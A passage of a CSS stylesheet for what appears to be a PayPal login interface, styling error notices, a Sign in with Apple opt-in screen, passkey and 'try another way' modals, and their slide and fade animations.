  text-align:center;
  display:block;
  font-weight:500;
  cursor:pointer
}
.serviceErrorWarning {
  background:url(https://www.paypalobjects.com/images/unifiedLogin/type_warning.svg) no-repeat top center;
  background-size:144px 144px;
  height:144px;
  margin:124px auto 32px
}
.serviceErrorWarningPasskey {
  -webkit-mask-size:cover;
  mask-size:cover;
  -webkit-mask-image:url(https://www.paypalobjects.com/images/unifiedLogin/Passkey_error.svg);
  mask-image:url(https://www.paypalobjects.com/images/unifiedLogin/Passkey_error.svg);
  background-color:#003087;
  height:80px;
  width:80px;
  margin:151px auto 20px
}
.serviceErrorText {
  margin-bottom:252px
}
.serviceError h1 {
  font-size:28px;
  margin-top:12px;
  padding-bottom:8px;
  text-align:center;
  line-height:36px
}
div.siapple-xhr-container {
  position:fixed;
  width:100%;
  top:0;
  left:0
}
section#siappleOptinInterstitial {
  margin-left:auto;
  margin-right:auto;
  width:336px;
  padding-top:20px;
  display:flex;
  flex-direction:column;
  align-items:center
}
section#siappleOptinInterstitial * {
  margin:0
}
section#siappleOptinInterstitial.uiVersion.v2 span.siappleLogo {
  display:none
}
section#siappleOptinInterstitial .corral>#content {
  display:flex;
  flex-direction:column;
  align-items:center
}
section#siappleOptinInterstitial p.paypal-logo.paypal-logo-long {
  height:32px;
  margin-bottom:40px
}
section#siappleOptinInterstitial span.siappleLogo {
  margin-bottom:24px;
  display:block;
  width:61px;
  height:96px;
  background-image:url(https://www.paypalobjects.com/images/unifiedLogin/sign-in-with-apple-animation_4.gif);
  background-size:100%;
  background-repeat:no-repeat
}
section#siappleOptinInterstitial h3.siappleTitle {
  text-align:center;
  color:#2C2E2F;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight:300;
  font-size:30px;
  line-height:36px;
  margin-bottom:16px;
  width:300px
}
section#siappleOptinInterstitial p.siappleContent {
  width:290px;
  margin-bottom:24px;
  text-align:center;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight:300;
  font-size:15px;
  line-height:22px
}
section#siappleOptinInterstitial p.siappleContent a.siappleMoreInfo {
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-weight:300;
  font-size:15px;
  line-height:22px
}
section#siappleOptinInterstitial button.siappleConnectBtn {
  margin-bottom:24px;
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size:15px;
  line-height:25px;
  width:235px;
  height:48px;
  border-radius:50px;
  background-color:#0070ba;
  font-weight:500;
  cursor:pointer
}
section#siappleOptinInterstitial button.siappleConnectBtn:disabled {
  background-color:rgba(0,112,186,.7)
}
section#siappleOptinInterstitial a.siappleDecline {
  font-family:HelveticaNeue-Light,"Helvetica Neue Light",HelveticaNeue,"Helvetica Neue",Helvetica,Arial,sans-serif;
  font-size:15px;
  line-height:24px;
  font-weight:500;
  cursor:pointer
}
.secondaryLinkContainer {
  display:flex;
  align-items:center;
  justify-content:center
}
.secondaryLinkContainer>p {
  margin-right:5px
}
.modal {
  background:#fff;
  width:90%;
  margin-top:50px
}
.modal .adjustHeader {
  margin:20px 20px 0
}
.modal-container {
  display:flex;
  align-items:center;
  justify-content:center;
  position:absolute;
  z-index:9997;
  width:100%;
  top:0;
  height:100%
}
.cancel-container a {
  text-decoration:none;
  font-size:x-large;
  margin:15px
}
.cancel-container span {
  color:#666
}
.cancel-container {
  display:flex;
  justify-content:flex-end
}
.login-container {
  padding:0 20px;
  margin:40px 0
}
.adjustLoginContainer {
  margin-bottom:20px
}
.guestSeparator {
  border-top:1px solid #CBD2D6;
  position:relative;
  margin:0 20px;
  text-align:center
}
.guestContainer {
  margin:20px 0
}
.signupContainer {
  text-align:center
}
.startGuestOnboardingFlowLink {
  margin-top:36px
}
.startGuestOnboardingFlowLink a {
  cursor:pointer
}
#modalEmail {
  font-weight:700;
  text-align:center
}
.grayMask {
  position:fixed;
  z-index:9996
}
.grayMask:after {
  content:'';
  position:fixed;
  z-index:-1;
  top:0;
  right:0;
  bottom:0;
  left:0;
  background:#000;
  -moz-opacity:.4;
  -khtml-opacity:.4;
  -webkit-opacity:.4;
  opacity:.4;
  -ms-filter:alpha(opacity=40);
  filter:alpha(opacity=40)
}
.displayCredentials p {
  text-align:center;
  white-space:nowrap;
  overflow:hidden;
  text-overflow:ellipsis;
  vertical-align:top;
  margin-right:10px;
  max-width:270px;
  display:inline-block;
  -webkit-font-smoothing:subpixel-antialiased;
  -moz-osx-font-smoothing:grayscale
}
@keyframes slideIn {
  from {
    bottom:-330px
  }
  to {
    bottom:0
  }
}
@keyframes fadeIn {
  from {
    opacity:0
  }
  to {
    opacity:1
  }
}
@keyframes slideOut {
  from {
    bottom:0
  }
  to {
    bottom:-330px
  }
}
@keyframes fadeOut {
  from {
    opacity:1
  }
  to {
    opacity:0
  }
}
.tryAnotherWayModal.transitioned {
  opacity:1;
  -webkit-animation-name:fadeIn;
  -webkit-animation-duration:.4s;
  animation-name:fadeIn;
  animation-duration:.4s
}
.tryAnotherWayModal {
  display:flex;
  position:fixed;
  z-index:1100;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:#000;
  background-color:rgba(0,0,0,.4);
  -webkit-animation-name:fadeOut;
  -webkit-animation-duration:.4s;
  animation-name:fadeOut;
  animation-duration:.4s;
  opacity:0
}
.tryAnotherWayModal .dialog-close {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/close.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
.tryAnotherWayModal .chevron-right {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/chevron-right.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
.modal-content.transitioned {
  bottom:0;
  -webkit-animation-name:slideIn;
  -webkit-animation-duration:.4s;
  animation-name:slideIn;
  animation-duration:.4s
}
.modal-content {
  position:fixed;
  bottom:-330px;
  background-color:#fefefe;
  width:100%;
  border-top-left-radius:8px;
  border-top-right-radius:8px;
  -webkit-animation-name:slideOut;
  -webkit-animation-duration:.4s;
  animation-name:slideOut;
  animation-duration:.4s;
  padding:16px
}
.modal-content .modal-content-header,
.modal-full-page .modal-content-header {
  display:flex
}
.modal-content .modal-content-header .modal-header-text,
.modal-full-page .modal-content-header .modal-header-text {
  text-align:center;
  flex:1;
  font-weight:700
}
.modal-content .modal-content-body,
.modal-full-page .modal-content-body {
  list-style:none;
  margin-top:31px
}
.modal-content .modal-content-body .loginWithPassword,
.modal-full-page .modal-content-body .loginWithPassword {
  display:flex
}
.modal-content .modal-content-body .loginWithPassword .loginWithPasswordText,
.modal-full-page .modal-content-body .loginWithPassword .loginWithPasswordText {
  text-align:left;
  flex:1
}
.modal-content .modal-content-body li,
.modal-full-page .modal-content-body li {
  margin-top:24px
}
.modal-content .modal-content-body li a,
.modal-full-page .modal-content-body li a {
  color:#000;
  text-decoration:none;
  display:flex
}
.modal-content .modal-content-body li a div:first-child,
.modal-full-page .modal-content-body li a div:first-child {
  text-align:left;
  flex:1
}
.modal-content .modal-content-body li a:first-child,
.modal-full-page .modal-content-body li a:first-child {
  margin-top:0;
  margin-bottom:10px
}
@media only screen and (min-width:768px) {
  .tryAnotherWayModal {
    justify-content:center
  }
  .modal-content {
    width:460px
  }
}
.tryAnotherWayModalFullPage {
  display:flex;
  position:relative;
  left:15%;
  width:100%;
  top:30px;
  height:100%;
  background-color:#fefefe
}
.tryAnotherWayModalFullPage .chevron-right {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/chevron-right.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
@keyframes slideIn {
  from {
    bottom:-330px
  }
  to {
    bottom:0
  }
}
@keyframes fadeIn {
  from {
    opacity:0
  }
  to {
    opacity:1
  }
}
@keyframes slideOut {
  from {
    bottom:0
  }
  to {
    bottom:-330px
  }
}
@keyframes fadeOut {
  from {
    opacity:1
  }
  to {
    opacity:0
  }
}
.howItWorksModal.transitioned {
  opacity:1;
  -webkit-animation-name:fadeIn;
  -webkit-animation-duration:.4s;
  animation-name:fadeIn;
  animation-duration:.4s
}
.howItWorksModal {
  display:flex;
  position:fixed;
  z-index:5;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:#000;
  background-color:rgba(0,0,0,.4);
  -webkit-animation-name:fadeOut;
  -webkit-animation-duration:.4s;
  animation-name:fadeOut;
  animation-duration:.4s;
  opacity:0
}
.howItWorksModal .dialog-close {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/close.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
.howItWorksModal .chevron-right {
  background:transparent url(https://www.paypalobjects.com/paypal-ui/icons/svg/chevron-right.svg) center center no-repeat;
  border-radius:0;
  cursor:pointer;
  border:0;
  right:7px;
  top:7px;
  padding:1px;
  width:25px;
  height:25px
}
.modal-content-passkey.transitioned {
  bottom:0;
  -webkit-animation-name:slideIn;
  -webkit-animation-duration:.4s;
  animation-name:slideIn;
  animation-duration:.4s;
  height:87vh;
  overflow:auto
}
.modal-content-passkey {
  position:fixed;
  bottom:-330px;
  background-color:#fefefe;
  width:100%;
  border-top-left-radius:8px;
  border-top-right-radius:8px;
  -webkit-animation-name:slideOut;
  -webkit-animation-duration:.4s;
  animation-name:slideOut;
  animation-duration:.4s;
  padding:16px
}
.modal-content-passkey .modal-content-passkey-header {
  display:flex
}
.modal-content-passkey .modal-content-passkey-header .modal-passkey-header-text {
  text-align:center;
  flex:1;
  font-size:18px
}
.modal-content-passkey .modal-content-passkey-body .text-container-passkey {
  margin:22px auto 26px
}
.modal-content-passkey .modal-content-passkey-body .text-container-passkey .body-text-passkey {
  font-size:18px;
  text-align:left
}
.modal-content-passkey .modal-content-passkey-body .text-container-passkey .body-text-passkey:not(first-child) {
  margin-top:24px
}
.modal-content-passkey .modal-content-passkey-body .text-container-passkey .body-text-passkey .body-title-passkey {
  font-weight:700
}
.modal-content-passkey .additionalSCA {
  font-size:15px;
  text-align:left;
  font-weight:Light;
  margin-top:24px
}
.modal-content-passkey .learnMorePkLink {
  font-weight:700
}
@media all and (min-width:768px) {
  .modal-content-passkey .learnMorePkDiv {
    text-align:center;
    margin-top:30px
  }
}
@media all and (max-width:768px) and (max-height:760px) {
  .modal-content-passkey .learnMorePkDiv {
    text-align:center;
    margin-top:30px
  }
}
@media all and (max-width:768px) and (min-height:760px) {
  .modal-content-passkey .learnMorePkDiv {
    position:fixed;
    width:250px;
    left:50%;
    margin-left:-125px;
    bottom:20px
  }
}
@media only screen and (min-width:768px) {
  .howItWorksModal {
    justify-content:center
  }
  .modal-content-passkey {
    width:460px
  }
}
.sharedAdvisoryLabel {
  height:46px;
  text-align:center;
  font-family:Arial;
  font-style:normal;
  font-weight:400;
  font-size:15px;
  margin-top:24px;
  margin-bottom:24px;
  color:#26282A
}
.sharedAdvisoryLabel p {
  margin:10px
}
</file>
